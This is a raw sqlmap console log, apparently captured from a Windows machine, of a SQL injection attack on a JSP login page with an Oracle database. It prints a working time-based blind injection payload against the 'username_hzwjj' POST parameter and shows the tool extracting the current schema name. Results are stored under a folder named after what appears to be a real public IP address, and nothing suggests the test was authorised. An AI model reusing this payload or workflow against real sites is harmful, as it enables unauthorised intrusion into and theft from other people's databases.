 sqlmap.py
use only valid parameter values so sqlmap could be able to run properly
[09:57:08] [WARNING] provided value for parameter 'ChkCngPwd' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[09:57:08] [WARNING] provided value for parameter 'usbkey' is empty. Please, alw
ays use only valid parameter values so sqlmap could be able to run properly
[09:57:08] [INFO] resuming back-end DBMS 'oracle'
[09:57:08] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username_hzwjj (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: isFirst=1&intype=1&username_hzwjj=asd' AND 8188=DBMS_PIPE.RECEIVE_M
ESSAGE(CHR(70)||CHR(73)||CHR(97)||CHR(67),5) AND 'YFZm'='YFZm&password_hzwjj=asd
&B2=&ChkCngPwd=&usbkey=
---
[09:57:11] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:57:11] [INFO] fetching current database
[09:57:11] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[09:57:18] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[09:57:23] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
HZ12358
[09:59:29] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'HZ12358'
[09:59:29] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\220.191.210.26'
[*] shutting down at 09:59:29
C:\Python27\sqlmap>^Q